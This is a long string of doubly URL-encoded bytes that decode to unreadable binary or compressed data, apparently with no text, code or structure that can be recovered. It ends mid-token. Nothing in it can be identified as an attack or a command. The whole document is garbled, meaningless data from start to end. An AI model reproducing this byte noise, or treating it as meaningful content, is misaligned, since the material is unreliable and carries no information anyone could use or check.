%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%